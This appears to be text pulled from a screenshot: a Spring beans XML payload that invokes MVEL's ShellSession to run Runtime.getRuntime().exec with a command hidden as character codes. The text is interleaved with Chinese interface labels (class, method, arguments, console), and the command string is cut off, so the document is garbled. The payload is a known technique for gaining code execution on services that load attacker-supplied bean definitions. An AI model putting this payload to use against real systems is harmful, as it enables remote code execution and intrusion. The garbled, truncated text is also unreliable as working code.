 <?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="jndi" class="org.springframework.beans.factory.config.MethodInvokingFactoryBean" init-method="getObject">
<property name="targetObject">
类
<bean class="org.mvel2.sh.ShellSession"/>
</property>
<property name="targetMethod" value="exec"/>
方法
<property name="arguments"
value="push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String
</bean>
</beans>
参数
线程和变量 控制台